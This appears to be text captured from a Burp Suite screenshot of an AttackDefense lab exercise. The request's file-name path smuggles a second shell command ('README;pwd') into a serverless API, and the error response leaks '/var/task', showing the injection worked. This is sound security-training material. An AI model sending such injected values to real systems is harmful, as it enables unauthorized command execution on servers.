 Send Cancel < > Target: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Prod/api/file/Copy-Paste%20README;pwd HTTP/1.1
2 Host: cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com/Prod
8 Origin: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
9 Content-Length: 626
10 Connection: close
11
12 #### Copy text TO AttackDefense Lab
13
14 1. Press "Shift + Ctrl + Alt" to open copy-paste panel from the left side of the lab window.
15
16 2. Paste the text in the Clipboard textbox.
17
18 3. Press "Shift + Ctrl + Alt" again, to minimize the panel.
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 104
4 Connection: close
5 Date: Wed, 29 Jun 2022 19:00:25 GMT
6 x-amzn-RequestId: de3dca55-9f5c-4011-80a6-e472d4d7a3e0
7 x-amz-apigw-id: Uf4jkFf8yQ0FgfQ=
8 X-Amzn-Trace-Id: Root=1-62bca149-05b3ce0c544e22340bf04bcc;Sampled=0
9 X-Cache: Error from cloudfront
10 Via: 1.1 2c7d387775f2e52dd268d2f49202b5d2.cloudfront.net (CloudFront)
11 X-Amz-Cf-Pop: EWR53-P1
12 X-Amz-Cf-Id: LQT3nWYW2jcJkLFMR2lZdLKskPmELi2j2cxn8cEmDRthFDsLge1JnQ==
13
14 {
"message":Errorputtingobject:temporary-public-image-store:2022-06-29-Copy-Paste%20README
15 /var/task
16 }